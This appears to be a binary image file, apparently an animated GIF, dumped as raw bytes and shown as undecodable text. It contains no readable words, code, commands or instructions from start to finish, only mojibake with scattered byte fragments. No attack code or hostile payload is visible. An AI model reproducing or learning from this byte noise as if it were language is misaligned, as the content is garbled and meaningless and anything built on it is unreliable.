~(b�9i��A!k��rT�)'�1��Qg�U�YHi�'�ɗ�����e�d^&��p�q�C�t�ܐ4V�߰N��Q�#w�W�Z[`g��~�ɗ�8yh�Yo�1XGe��I�څZ3���ՠ�1cn�N�yR*<}s6��fl\���GE��$�ɐJb�S�eH��"%�r�Vra*��PjC���-��5�<��3�p�������h�n���:��ɤ�e�b�=0��5,z$�9� ���&���cR?�? h����'�ho��iڔ��6xQLI�o�٤�o*^��h]1�B���X�|Mg��ҹz�Ql4C3[���z'��AO9A��/}^�X�.if%�q1p+���[y%2
"��\"�c$�C��s蘎t��&=���.�9�Е��#��\�a�7 _F����I����Q"�G\1��c�ƌ
Fj=�e�B��������,�L�wZH\w�QX��s�E�i��f8�_j��1G$�U�gz3c��w���㊟J����u2 ����@��
 k$Bha�
��hm�ѷz��BdRZ�\��i:99[�.� (1XWj�b�E+>T�ص��jC\A�jvM`����К"�fɣ��w]˦ݳH�!����)᫂7��Sa��u���1��Yqsr��\�;4K�ER&�c����"��ԸB��U�R,c~k�C���5 ��mh�]bG���*2��Cj�+�٪���B�@�Z���!�-�k���5����ƛ�b�ڢR$:qh��GG�IK^��ߪ�D۩��9��b�bk#�+FF0�B��Kk~�vّ�����;`��j�
����>֭�k:�a%�e�� 䵃a��r�SZe�b�YAn[1X��u���8ֺ��Ri	�Y���:�13�a�����9)�}��y��Z1pb{{ɁB��Ar�8��rC��#E�)��S�O.�LYHEǂk��ٍo1���D���Z&vyE�,ܗ�A��e7D"=�i5�W�fN�8>78Xx�B��hy����Jb�̚ 6��g<����Ǆ�m�ZȪ�!*������ȆY񙝓��|�����I�B|�Q)Q��b3~�Y�Ge
l��aWY���Q"*Krl�&s4<bu���3k"����'�Z&a�?rt!���bP��>�6O2B�j�Ah�/��2��Zќܪ\
�8���
���2NgW�i�?zB ����,���*��(�½!�����!�[��I˿��������ӳ��x,Ycѐ�5-b�����\�ڛ5��%��Y3oT% ]�<��G͹��JG�8�{�/�\L!:�t�R��B��@�pI-���~�h B���G� �{�
�N���Xu�:gI�]���+b�A�z�8Y��e��!�|0�tM�G]ԁ���bO��J�F��5c��Z��?��!���!WMDپR�Š����kh�LԨ=�s]�tm�uA��ZX�ǰ����G� <��6�Y�<R�W�} �,�}u� �ݖ7۶�E=��@ݥ�}񌎢J���DZ�q���h���a��|6t1���D)��iڶ���H���M �)!b��ur����]Q�S��N����L΢A9A]�Ő
�m�r��A��(a�4!1s!*L�&����D��/�|�-��\�wa�8~� h=>�\���<�~71Pj��0��\|S�Re�X���NtA������=�� �{ӡ37��W6&�[J�9�f�&"�X.ڣ-���+K� <����YQ�]Q�sqH���3J��
� ��9�|h�[�)QU��>�ޥ:a�Ϙ>��= w��,Z6���,פ>�^�uQ��r�޶����|�nG�}���sq�8ݦ��w�ka�+�4e�G-d��΄���z����ܹ7����Q����D�.�����>�K��*c��!��N�V~A+����
�װN���[����q�Z1���9��F���M������TE���^ׁ.ŠA#@o[#��؞b$�i���&�kRX{q�N���^��� U~A�ᢽU��se �Lx�#�!��G���[Aj��& � {RHR�]��-�3�d�p/�^� ����긨kk��|���c��-�klҷK����И��a����N��L�AJ�9	��O���D6���K ���ϟ�7�W�Ȁ.����4-���H(I��Hp��1��h�1�bpԯoڡARD���j�����t &�0+�����$e�_@T�A���(�H�1o���D��H��#V��AbĈ�נA1t�$hA��
,�3��֭h �������(��T��K���q����>o>x>C���o��=�%�L�2��	ЉX�Ӡ���x�ά��a������l�u�N�D�5r���:w�$�;9��@p.�i�� �x� Q��N�#b���̗F�� }U���k��+�,D����[Ȗ��[�
�:�x� ���+!����T��[̗x��<Prf� z>���[O˻4p$]ވ��븂(07N��d��v-븹u�.�N�D�>Z�##*�� �Ci<�h���������·o�뉧@����S�Gzp�#,�������6�P�o�Bg�i�m����q7���"�2Ŭ@�SZ�%�$��B���)C�6�i�?�)<,��`(1Ew�Q�����/G���7_3�7��$R�¤%����|�)�\�J���;�|����Q�
b��OD�bֺ�G7gt��<��<����,r�#`P�Vh�u1�\�a�F��Nҡ�F(�t���2����4�P���W��/G�d��n�UV�~n#�`�G���&���<© �ţ�Ǽ|�+9�VÞ�I�`j���*ѰJ��n���F�Б��<�B��7j@�f���@����4���Jy�����Am,�h'[j2�M�ၪ����u�|5UV"Y�_z��!���1Ȉ~SWf��h��;�f�p�`����ŤUj����j�]�)&k;;f������!1�p�_B��Vq<�!�H��VRLсԞ��Ų�P3�8�3^�դ��1k��ȚƒK����K�'��G���[RI%}�����|�~g����;�@���Y��Iy^��jֻoh�حn`��Il$w"�H"%�CP��t_����	_Ƹ����7묲�InYBI�6r �cgAK�@&���$T�V���c�k_^�������v�k\�&'9��$g�+ �p��%�HX� ���d���/����g$�:�a��P%%�3��D��(�^ES�K����s/A�b(CL�$z;���#��hk��bl��w�w1��`��ө|"\��Ø��O��P��g���JLA&��EID���@��v6�]%��{���[z�B��d"
�J����Є�Zl�b��}����z�8�I`�T#\1å���qG��E���2[�0RJ 0e�>����U�\� `.�+��s��.�1I�@� E�L����!s �<b�x��%����\�T���dsq��K�!p�DY�W-_��E��S+�A�ʧvٌa��;�Y`cC�({P��2c*֬�?7���(!�SsE�L��5gF�z��h$�9��G	��HT��_&11�%��JenF(J�Ӓ@t%�QmyTN%JE�;�!�B0Db)N��F��)�����R��5I&V:�j����@��3��ը����Afg��"�"V����� �?��Ú´Pi&�J�"3OZ�bZE�䋭�IQe��N�����K��Z��b�Kë����C�`�)�]�V*+�O��Ę��'��\���V�����&CZu���� v��R$���2!��y��p���~���JZ�³B�S(i	`Y�N� �O����tO�� �L�A��ʿ�mYH��Z��^�#Ab-�C
aC dd�iv ��
P���w3ިTqr��F�=�	K"U#��K]�j����q��m��!�%H~�M���.�n���V��dF�J\���|�`4'VFI*w����}��12uA]�X��.J)ı�^�@1ơ#�����O[��`�x ��M�}�'�P
�����
���J?5L��>�Z]���*�0�b�*��d�R���f��,!kB��\gC���>��kyQ���3��I��յzs`���f�ġ��k������r���3?��~��-��~e�B��R���`�IE��s���Ȇ<P��Ԗ���H�#�ص�5�����r{0��P�f�(�����_c�M�x���I}���TOd2ܭMu�c7ӯ�)�<�4�������mj#*ׄy�����+�Êe��=h��(�N��C:��u2\��]��}jZߚ6;�cW1���WӤM�	��M�Ӏ�E��p�`����A'gN|�t)�=��S��r����Nr"X��q"Z�����D&���o��OYOIB���  �?���p_� ������C�G�7 �ɀ�Y7q1;/��x1�ty˗�wX���c�� ��<A�������  (�F�>[�=��(X�0J����.���c�-)��j&�����?��.�4f��:�
�S���
��;�B8����x	H��9�?������q�`�@��2�q�ޛD ��P��x���3�`��ٷ����#�{	���8k󈹣�j� �����"d���%L!
�n؁��`X�D� DB��CD�=���t���~*0ڡ���z��;��w����'?��t�	8v`�J��t���˂�E��@��,P�E���+<ws���i�!����D	�[5~�P���
��� �� ���C `���Cr�BH� � �&�w���,�^�>%�*D����-I��	#MI�1DA�Q.��2��l�?��Ɣ`�0 ��+��ؾ8�X&��u�H8�0I=�@\Ъ(��;�B�>[�B+�	$���BH�21�l�d�3�H���ߘF=���H���0��_���9:�X��H`*� v��FH�t �v�s���[I|�� � &����#��"� �� �hF�(�;C%ZQ�Nĉ����˨��
SX:�ʗ0:��ql�LH XK�LB`r����%��FH�t8� �L������34����4iѥ�`�Y���P�d��:L�����@
`�A��]�A�xN�> �r<I*辑����W�><$M`v O�\�A ߣ�ω����Щ�ړ�`���$6�J�M[-~@�Y����9P���Iw<�s  �l�I`������(�vL�Z�������*�������Io��(��d����B����1�+��0�x \P��l��ɞ� H�CH��J��I��� ��ŗ���C=�CYKDq�n����Ď*
�4�	�����M��z6O��4�4䴀��j��� ��Ԭ�A=�FP˗B��R hI���h!)�R���"�c�3e�J���h�� ��JJ3�D�
@�
�A�!Eh�A��� � '�$�� �N� .x�98 [p]t��T���t�KM#N�$��!�X��H@�H�R��eQ��tђ��ݓi�v��I8B�O'��<� є�x���x���d}!F��K�^c���qq�(���"uQ��S�p�Њ��6�q��|Ù �{G�Er�ЁH�C]��+?\H�z��) }e�K�̓a���˰���J��X1%A6���UÉ��_ڛ��?Ae�+T��s���е� ����{Y����������=Ȯ����h���اb&=р��e����h�+Dw?���H�9�ZX#7|E���\ý�x� $�x?�C�w'�V��#&����ZC=*���1@`��]�<)���>�P�WH�H���&̜��T0�/�%k�ʰ7" �#��`�ީ.3]�[�#���#����:�0�I@ɱL���;x5��@c�	.����#�6
�2�����8�]-��45T� �5 4�Y�Y��Y��R|�.@=�;�הe�z2����,`��^�Z��ީ2���'T%05�>@Z�Иi�4t��� H�E@	O��X�f��Zc�WJ�`�Ҁ]؅^�����\��P-��D�	��2��1%dR�+�ۑ�?��L�p�1i	ݍ�?�a)����b�y��O_����z)�}�f�_*��*3(Z!q���C.X���J����������4f㣒J��_n��9�1u)�5�.{
k9������l�%6 h�����n�z	�!��t�}��Z�jXJR�(%����9�q���_�z�����=8V��K�ʒ���E�e�RM��XP�^�f�c*O-dN�����S�{U���iAY�+��_�f��/H�4�Rp�]�(pě�;cf1���:��j)�*��̠�@�zƉjN\�����W~F	��&0��gB!�0����;�Ί�x��i�=(O�hXF��)���ڑ6�&H�V�+��6Ój�`���f�,|9���LNdɱB�� X�+�^`�"F�=����闸���&�2��j�����he�0����_X�.k͊'�d�,��0�� k1)�.ɩ#3!#Ɋ_F�bd�@�X�50��M�]���8h���]90���ۋ;!�R	|��Q�J�yi冉{�`��؁����5.I>k`�mƞi�����g��g���ajB��y�Q��]���؈f�XI�v2nXo���5���h� �F�v��I��ؠ�q�Y��{���E>�V���|!c�@�9 �fo����^��  !� � ,    y �  � w�u`��p�����?	�s�D�,����2�CîRb�a��1,X����M�;8�3h<q���&U��B�OS����	���`O�:Ԥ&@��!��Т[�N®�=`x�h��F,@p���ʸ-I�p�#�����ߠ�b-%���CRH5	�T�I�j}J�����&`��C'עk@���,7ҽ�w���5r4�o�͎�L���b�=�`C�2/�K5i�\+��V��H�-ib�]4�ƅ+\�Z�;�/���Oi�3 Af�1i �E}IT�pF0��C��e�xI!�MO��"�S�X�*Nq�wTY��h�9T@b��CJl��{0�S�k=%B~��iࣀ���C1��t����07℃ �&Ս��?�$UhZfՓC4t�U ���S���?7��P���EwZ�NV�#�F��U>�QyW�Е��0Z�]r��w������7O���.1L��Z�6["����ԉ�:m���	��\HjԒ\
�Ñ1Fx�xK��e�g�MZ���!*���F*�j��k����n��muje[DC:�g^D�vUD�"p�P0em�����RMmK,�8+�x�H{�VѤхl���Y��V����C�4P�S���9R�IѤ��2�70�\�������TR]fZ�Oy�TeB��.g��f*�f��I�ܗC$�Ӄ�9$�|e��x@5�X�F6k���N��Ћj��ЯI�}��&�Ii�\��u����U�prk2U�u�h"U�H��s71wR^wR�m���;:ާ7������!�Q����"IY0c�,)dej��E4�[n�?�8�9ۛc*�cO51ѩ<%q�������)�:m�)�Eh��0����ip{�`��F͙-������Z}��jk�?$��ROo����d��<	�!p���G>�!��]�|�� ��$�H������/gr����,o4��B�"V@�%)�W�����/0@�!(�	�ʂ?�	���`�Bj6��	�~�Ù���B�dEy ��Yh8��!��r�Ç�	%|���H��$��}��]b`'t�_��A�H��Yk_������UeD���r��/�9�IH�&��z�����w$0-�QW��W;��I{d�؅T�R��$��a�CsH�,U"��M��9�o&B����)���J9�B�&t|�Ʒ��D'0�Fv�
YF���%/{�Ke1�Ka����ǋd>6J��?���u�|(��7>��r!�1½~�(D�'�$��?�뢿�gV0Q0LM0A�j����	��Sz�=�D%�I�5�� �ˋ �;�Ǒ��v:�3/M�;���GR�cv��� �`S���̪sJ���]t%�IL�6�����	�VI��$dC�"����+�J]jS�0�������38��A�jk2\�0ք�`>yLB��iW1�AP{�Q�t�Y�-X������γ�.L�4�十�=#� �Z����mk�p���
&I���r�&��,<�ђQ(zJ�N�ԑ�ȫ������g�'����Ej8���&�1�O�V�����]RXV/>��ͪ������p*)�E�V�J�ذeO�m��#�xU|K$a���P�]\Vd���x�(C椒*�D�<�I�i�<��bF�+�F�'��c�ڑ�V�2��K7�=@� �5�W�>e�?:��Xl��ʍJ�B���ɓ��e���c�X+~��.$���G�Jӄ˓ ���E��X�M��I!1؇>�,g}�	F�	� �n�U�_%+�j�F��Ѻy�S8�A�90eѰ���Ũ�H��g��߼fʒ��p��(�(��)6�G�����#�y�pބ��ģyNRC��&"������!�:�BdI9I@�X[���N�r+<��D�Z�猒�TMq��\��ŤB2��Z�6�h<� O�S���Ws;)`�-t���W�˹���8��[B��j�aG.���SL�4<�� �����b�5��_�)p���;�Ws�����5VV��oԒ=��({8+W���T��	�{��y4�/���`��m�G<E$9�I7�,��T-]גy��fyǣp+� ��7�>�I٣J�m'�?Y�:��`n1n��V��tI�.Ex���C��W����[�iY��ed��±M�`d�����d1���'��6�n/���H��gE���T�Mb-ࠇi,K����0�2�mG��@08��o�y�����-��rM]
9��D�_�������[��w����|�`�ٲ�-���u"B�%��xTc �'MА>2��r ��ۢl_�%&-'f"I��M�Q��g+[A�q��mha=p5��f�T���0~�w;�r)^�y��0Zq"�_O!\A�qd�t"��2P0e$��x��p1$1�'��{ݢx8��"L-�_Oq)��><׀��F��.w+��ߦ L%v�|�c|P�gl����O?CLK�>�2R�|D�~d�q%H�	�$�fg�5;�R~xp�s�5�����&B�T��xm2��#�5�r2��2�X;�R08"G?WI�~��~�9I����=�O�M�� #A�s�%��Z��=Pw�q����G���.Wu}�q214�4ad1FVA2ׅ��'�GrI;P���B �����x�߳���@h�n��}�CVc2��nZ#��0x��SZ.Ȇp#_� $�7+Tv�G}�s��6�Y^����Oi�ь��'��Q�0��#�H(#(y�F2o������Rq>�&��3$p�ZLx:��sE�?)�p׃q&x�a�U}���:��h�SU�5¥>ZCB}{Q.�=I�H6�P)-t��S�1Q�c;�V5x"DlRJ �	�v��fz���1mR5��;�xE��4��U(�z:��(��agu�#k�P��21 �%G��1��2"�yo�Q.H�����狁�'����zU�5�y]s��/A����R�z��d1��_�w����u�-^��B��i'sH}E&�Y@��#��i�Q2�X1�`�WnU����y�&*ր���f���/�Ci+56~*AS��}f��ش��i�R�g�T�	
���3UvjZ�x�kb�(y.u��%>׈��U@��Uf�#�&y�mk��z#2*������Q�]�"�j�8���!����'?$~��PQz~�ؒ$�$��D r��sR:I�
I�9�̙88z]�G��(��(��)�����q�h�=�B[�)��vgOQ繧H����奭�="SE���7e����z!��}r��X"�Wq���HV�h��I�yR���T�9��x<ª���
[F2�Ak�V"���84du��ʫ���~}�s���&�q�ڵx����ə3�Q�d�ヷJe�5Ix��H���:�����AJ�z>(���`�k$sk���*t
�^%�9"�ڧ���ɯuyq�*���A�	fU5�`�������M�a%���(���y��j�Vh�C>xy�҉*�&��1k�m$c�dѝ��'�~��@8�@��!���>/S6��W18�Fd2&�YA�����x�	�_�B���p�Wfg����eEJg�gJ��[�O�FQ���(thґ	3�t;Z�VZ��{n�X����8��
�C�C c{�L�Fs�'#ъ[��I$�I9��_A���{4���?���{	�Rd+b�b����1�#�#kdF ���P��/���k��Ɛ�؎BbfD���U�Ɋ�1{�*����"@����0`�s�A�m%/+�=6��TA�N�����[l�U�[��+��K������G^v���,�Q�c��@�K���|�.��	�1e+��ˋ#�1�s�.F�w�8@��Dp��хºK��:�;9�X8�Dj =�13��ד#����+U�2�z�Bq�g	f&��U��*L���Z�ZUj�*@[`�:�U>ﵤ���.��f,�`�7�ZX��F�C��fz�x�|#@���9�tHV%�Ĭ;�R����(�Tz�Ȭ�1G���	��t��{Þ� �,�U^IA�x�t��k�U�ʉ��ٓ=e2��'�9U,��9�2�^��f ���]2�(��&Yl��̶T�3P�$+Ќ�X�����H��X�����E��c%X�P'�b�c�n,�(Aޙ�4�+��a�M�Vq�����υ�)�me?X**�
m���4jT�y�����L��� t����|M�2�M�@aҨ�P����̫��,�:�O=�s�%[��IA�Ӧ�^�$���
A�ϔ7�z��	��p3a�A�0w�{�ɫU�"[kq���[��^}#��mq��ri��ϝ$u6H�:����45jD��`�O1w7,:7�&g���&[�՝��h����wA�݅g���ӑ��]���tm׬�W�7s�C'u1 ��]M� s�]���������X����%)�z��m���Í:�{CI�1Ȼܣ�ܫM��` (��b�5F����mi����w��B�bÞ-��<��q:M��s�O�کm�7��� sj��Z�'��߽|��c�H-pMc��c�[��'�F���X�Y�N4 ��$�h������k
⃀Ŝ�9���)��]���y��A�[-�8~��A�uQU�mQ��2���p�ɨ�ڸ�p�b �u��9���@�3����zl�[ ���&��{]��`>F#���f��@#�ֹm��y�٫��tN�7����zl�5^��՛�mݲ�'�����U�(��@�@3�� ��'��W���竲����}��~�8.n���¡��C@sϋ��h�tq�F0�a ���}܁=�X'��������z�CG�q3R�^�����Q"�>��&�b5����ȋ��~�I1�Y<���W��w}�����9�Qh� �����3QB��~�
�aF��+��n  �
����{}���{.�����?$�g^��?>"{t.c�x`��^��d!�=@p���<�rr���x����,_������'$ D�;�/Z�C��!b��V�L�,?��S�؃�(�|?���^_� ��vjg��D����ʞ�+x�zQ�|����w�C��*��u�=u�WGVY)�}����^������̃f�u�f� �}?��=S\�pb�z��-]�����F*�C�{�L�H�xP�����v��@Ȼ�w�����ڟ:���O-8g։?ڳoԅ�����$�>��ߞԇ��~⠍�ubDl���bD�kP��Äթ�ؠ�u�$���р����$�q�F$U���������A�g7�,GZ���_O�E�!Zt�ѣE�.X���<�ѝ��Yl�ڑ#�:Y�4�S�ʗ�Ȥ�oP��V��S�ǔ��)�����.�'� Ƀ��[�.�*-L������FJ+�d޳h��e��-\�:'���n���}�������3NlA��=�1R���̚ZTI��F�f�����Z�os�$�����=�6U��^�ʲ��=F:nj��י�E����?	�
���z`.�X�ˈ�Xs�bb��6��J#�$�I2fLq�C[L8 X砑�ZΠ̠�ǝϤc)��vP��X2���sm��f���Ŭʪ.�4@���L��'q'\4��� ���T�A'qLm%<��2�^�PB6	j�1�zR�'95�b�E�<�G�҂E �$�c1���q�N�-�d����#`��%�i$��\���,��D۴H�� ���Pu�%C)���NS��s��Fξ�����"�� 9�e'IU�i�S��P��XI����*��Α�����E=] ����\)��ǔE~D46��ҍ��|�@��FZ��g�I%�T��I�`T�3�:r�W���2q_�m���eS�P%�����j�0�D)%ߔ�s�L�*8Ǖ>�saj霓N�)��q%	�6�7s-pd$� 8ם����*��Vb�$���L��CM��L��e��z�Z�y7r;<�ir�N��#��j�,�
��cH%���������l��֫1�V5PU���^U	�Ӆ�` � �v�\�:����lHˮ�|�d["��L3X��*�r��BW�ǅ �������^�c�*�HI�u�ɂ��Щ��[�-Gj��!�2 K �@�z�&򳒳_<���j䡇�N�Dh�[�o��<r��1�Z�D�1�%J)���G>�d�3J_b��K�e$Ȉ��V�-!�~�QŐֱ�D&%�ڋ�F��f$��4 �q��<nbԖt�� �L}F`��\2N�!&�:�6sA��[���G�E�k��<�a�Ȭ� H��HP�P�<Y!w�;�ux'9��K��HT�H�|� ��F4r��DQ!�.h�gH��&�"	@c���?� �<V�}��L8HX����B�䑍�@��J^�Yʐ������b��Ty�'�l&o��� ��s�5������y��08��h
�Ev�i�H	�e��R�zI�q�߭�+;K�m"�??�
K��ZIa�� p�q�N&�?ˌep�h�>� S�h>Y��͐dk+Q��^�H��p��:Z�D�<��qdINH6h�iTt%\�#=5j��ए:HO�@��ehLJ��B���%bc������+jS�NW�<q$7*��@r�hK���L/7�h�#U�H����w��99y�f?}�+��A��:�J��5N�1�Y�!�'x8��dVvQ�9!n�$��h�9���)y�JH���I�,��v` �g��i���(�)�$s^�ˎ5F�Ru�e�B��h ;hW�"�*��r�O���ͷ1��\�G���D{���`�A����gʮi��E�4��w'����^d IL��W��|�:Z�J��,��%�\E@,Z�dl׻�s�X
0\��7��l��{[�°<F6��E�5߉t��vL�_��0��Z���%@�������a��fע)��������@r����'�*����@Σ��d<c�}$��:$@���07��HC�<����G-�������z�F&�3�Ŷd�N�3�w�'1�V�P�dj�.��z+�\G��[H�8![�=�O� $|�! H��*��1l��tY�R~;Q2CR�d�ڴ
a+�N�Z%�ull�\Ad�G��!o�k��0����dD�A�{�G�rbp���m���޴|iF�qm���Ʊx��]�^Ic�,���$t������0'Rm1�������&�R%mLf����tb��0.�?�'���Q��8���z?,7ً�s u���Ϳ:�e��*���K��f9a�7�Z�E��c�`�j��K�L��QG�2�9E�$��G�u���t�7����g� �Ph'/�A,��I��= �9wc^�搢	�.�\w�:^��C���� Wy���8��-���й���?\�S\���s����q��y;o�X����ej#��@gh����C#�9�B���4��?r3�{p$�1~��>�|��6I�}�`�2>���&��2/˥�#����i��S�cѭ�;�	~[�1��ҩ���]h�р��?��Fr�B�j5ډ�0�d��ш\1U�<r&����7'r������?�5�/�����כ�2SV��K9B��K"�X�T	$�yj	��+��2!|%^��.�6���Pщ׫"0\����p �X��Y���:��Z���~�-���#�
�@��H' ��Z	��B������7�!>c��P��h����TT�B���O�����&��.�,�h�/�䁮�@)ǘ���N��D�h&&
 �[�U�-�5*�[�9$��衘�R�<ː���� S ���$�/a� `ꀦ��g��?�6�4k\	al�m,�hS��ѐY	1>��#�#p��kGw����y�*I��PBkK�ǯ�GW�?0��
��.c,�`�-EZ���tǰ�����T�F�.`�,L��́������A��d� ��5��0��[%��\�5X��0
��  !� � ,    � �  � ��V������k	�(����C��.,�����Fz��ad%\��A�A����s'���R�I�QR��*��TX�ZP׬	��W��2�i��3�Nd`�&K���<Љg�,hpH�n�V(j��"I��R�� /a�d0��V�y��	Ta,MHyiF�t�0�Q�V�,�V�:#�Ev�u�j#��+�\�u!�mab]���0d��(Oƨ��%��%G>��rQΜ����i-�T�b��z�`j��]���v�;`�n�*�ǿ�5X܏�Br���bH%!7X`$ ��@�4�[�E�f� �w�}'�x���ja��^l] C54��Nt$�_��H'�dD�I�_1� 	�W���[m%@,GQXag�4�x��GA杇Gz"����UW[*��bEĐ��5:� K8������mA�L���O
	�ʄZ�w�L�FUt%jHr٥YiA��ZP[�+���F/����Jө,�5:��$��j�J�1 N^���:�]�*ib�ej[�5�Yj0*M���F-~� ��ө�^�\����C=��&c3qc7;Y�������5����b�hy:}�V�˚�����o�@�lTkm�A=�IF�K�;���.�1�,�X�0SA�-������U����9	�#��ZY�� J?D=S��0���\KLq*"T-µh�5�����r{)N*3_i��{��������(�>	= x�R(xG��G�FS�F
Ä���VK1�U�QuŠ��;�J��:s���K��`�:Uǘ�A��k�KaNzawQ�+7yt�0 ���z��I�	 Nti���.��P���B-:X-��\��:���Χ�m�ˍ=�Drc��bᢆ*ķ�>�1�!��έ�����Q���X��'�7�h�iR��3-	l�qӻ�����u/M/阐|��!F-A�UJ 6��M��
��B�o3I�Rh�U���O�˟��·��)L�R��]��ai^�&�J�Zd���=	i$@��v�4��" j E�P
���*��*����v�q7d�ow�Yt7����ѠA�P�$"�S�^�(�D^O����#��$��"L�1��e$#ӸF(!j���ɿ
2G d!Y=@�z@ ��A����R��]�D��Hz�������ER$�\@��(lآ�8)�)�1�f$%��%��+n7+H-��	@��l�<�K_�1�,d1Y���D.҉P�����8 �O��"&0��^'\�[��q�˜R�R�n�(x� ���C�F��/AD�ub�HF�r�d6���r�3E�A�"Ԛ�8]5��� �(�8-*���� ;H�w�2���e GЏ��2w@%��O�Y��S��w�O�TG�sG�D�S� ǚ���.�ЅT���F�*Nr��P�� n'�Po�Z?��1�hT� az��mD����@A����c{r�`���!]s�0P�J�)��6S ^w�F�k~����CO8ocH��pW��@��E�_:�Cf���X�(�L�X����
�
��N�D�[������\WNa�&����A���,��kٮ�hbkl�
B�yz��q:9�YN�<B��I��;8�I'�E���k�`x�D��f73�~ى�v�T�C��s�`�F��e�Y=���������2� �a��VIZDL*�B�!�I����2��_��S�$�fi��I�`d0V��<��)�i9\QLd��L�Ps��`�{���d�V^ɫ��e�(�!������<su,��S��q��ЀN�Mg%�9k�� � ��h��N��ڂ��Z���'�+I�g4�):�����QF�'Y. �=P�4
�)��<jOa��n����
.�U��HC`D2 iמs��$�+n�%�֗�5�(t^	g9ѝH�Ym� ��ö�z��o����>f�ͭ]t��?/!�Ib\<�-�V�I�M�j
�M�yh����nnY��V�ݷ����G8H�p}:�!|�x��[1	|$M�� ���띬W���f�N��F�j������Wƃб�F�U��ù\8Û ć'Q���=���N����_U#:!�SN��K��۩FN��.(Mi�ܗ���y+ɞ "�;�^F��:@2�g��.9&Rl�M���tc{�-o�H��S�^$�^�l�y_�	K��<2tL� �Y�����`���;E����V<�Bzғ��">w�Q��C���%��4����g{E�}i���1�r�D�����j��FNzaxA9;2 �@I`�h��wx� �#+2b^v�n�V~�wu0��6�7/va�Gچ|�g�5C�Te�F�g�^c��p�8��7�9��&��o�z���X �fejZ�n�`��7���	�C�7R\�[*d[�i$v5�v������l؆kx*o��U s#�7��q��FM3�&0�l�Є��j �f%�u�0lu�v�75�?\U4��?��[��CD cH% �!�a���m�5�hr�};0r��P��
ޥ��W~c��Xi��~�m� 0�,��K4E�B^0�Ђ��`� SfHh�������~�}���hk�et�qt�#� 2d���~f�3:�,zd?$<�u[B4D���8�q�a��`���'k$7Mha:Bv��q��>_�T�i0�3 r�e�������W�� I�z8�5h�p�imX*.� �Yb�W�Ih��hBl�r��/��%�H0gA�E��-�b�@ 0{��yxa����2I��`���M�7I��=银wxB� k���b�o�5�!�NI4�8D3Wvx��!�����.��9dxV$�`�9���n��#�:�g�.y����b��3��G4(�5ч�����#Ww%#&�96Q��Vrx��I��'>2FN��r������3�t|sT�E�5�QIB��9�ړH�S�w�#8�E�R�W�)�yh�it�>�y ��x����!0̙�O��Q�Q�bEu�:������e$���Y��1�����3 ��0�7�p�f�!Ev�rar"�#Zӧg�Vk0���#��٠�v��vt�q���p��W�R5G�X}<:6@!eS����^�g�A��-=`)�'�v�!!��G#�A��(�II��pKX�G�C��G��a�er�i��S�E�Q��[zE�i�䉄 �"}f�l��b�e��Qg����y��\ئ���J��r��u�=�S9i
��Z�Z{�4�v��"]s�����+�J,�:��8����mQ�?"�N��j��QA�S9�.�ʚ>��9����}��I�Z �ڣt3A��g�$U��4uө�('�@H�b�I�C8~���Jw�3'�
���z����UU7�R��pD3��ɇH��Z���39	���g��a��{v�Z�����)�'O��KE3�J4T���멬�6�ڣ�:�޵�Q��k.���1��Q��*�x�N�v?8	PK�@[x5;����;+�Hx��JL?��ѱ7�) *}��>���	���xP�`�\����?E���>e��9Ū_��a{�gI�?9#r��tG ���E.H��1�(B�=:��mʙpx����NΉ� �@���ƪ��va=�����\îڵ�sr��X+2�2��T��?�tC}�7�G�;��ᚰ���KZ�Ţ>۰�k��`x�5��8k�n���p;B��4��!���Ԉ4�K��S�۵�ӿ]��[{��Db��3�� �#!+>��.����I�� 7&R��3�����l�p�j%9�_˽��I���G#��	��h����.
�!���f�6R�� �)���#�7q��>% �y9K�K�x���{�S�H2F����v��"��.��_T��;����4�t�FL4H�n ��7K}�[�Ggr*L�)��&��\E��5a*ƙ�E0�ƙ93 �!5'KG<�<�t�j�9P��]e�ĶH�>u�+Z�۹�vR������KRAc��E
8R��|,��r��S��X{��?Y��10���<�3ƥ�����n�p��?���٦yE#�ۺ���]
����ש�VL��������͌M���z��9\
�0Rs�\#0�}8+���K��L��L~�Ť��y�w�l ���K7���L��i?��	�C���D���͵�aa���
}��1 ~�Y���dH���:�Q:_w��VGdᡭd���@�B�+��JV�I�]Iï!�-P�ɽ����b	q�p�jG�)�t�� <�ő�I]��L�O�	���\�����������;�?��*�Q%�	p�*}��;����n+��@��=@����z->�,/�c¨љ���G������G��\�Üɿ����"җ�]u�����{-�[�}��?QP yۼ�8VXY��Y���1���K�,���!����MZ~���H>F2A�J0!)�l4���U�Qʡ�Գ=�*q�k�E����B+�IƢ!� #3*��=\�|����� 1z*�����y�6{�DtGFh�c��m������޷j�_���� 8�`��<���U���>�d���*9ҿδ�
>>����!���x��}�����m �8�tGtT=�v�B�t0P��|�~����M^��)�M���]�V�п��u�]" z�玣]����C�e��@�������޸��h��r.ٓ}��k��皮�sS�ν�1]�\�������n�c��C�]瓎݉�]k���H\I�̤������%����z�\
�>�r~���8���Wswق��q�!��z���¾�-���caypJ������첽�=�> �N�{.A��*�&�¯c���ʘ���.�kA��m��Gp������.� C}=�8�> b0 �����}n1�ڃ6y#�����Vk�Y���	����n�c���C�]4u�m%Pq����Q�]V��������C*&�� �������� �M�J�$��3�kK�?<�u���ud��$�C�8���H��z� R�y���*_����316���X���L�:�jN�����S�9�����Dq?�[��o����{T���6�J���\�d�?(Ո��|���?�B7�p��r�[�����bP׮��Ib@B*A�T�n|����/�xj!5m�;bQ�h�m�A��o�����84����W��W��/�o
F��yU�"��q�y����[����͠�	-� �(#!K0���m����;	6J ���I�)O�8Y�:�1a��iR�1�����O�W�l!&���z8r�`�F,X �ܭ[G� ,Ĉ�*.v ,�Y���X8蛧���x�ГF���>5R:��R5q��ƑY6pIS��y�3��ӳϠ?��N�R���15�U��`���
d��E�vmB��
ĝK���(n�9� ���|	ތ��c���<S�ʛ:=Z4Q1�$��FSS�{vׯas� �;�S��zk���c9�@i��9
�H: $�:���P��N"@�b��I<�*�<���(t H�#H�o*p�ٸ�,���Ϫ�~T踇��h0 F���(�B	��81;�Xr�C��IDE3�����
�AFh����+���
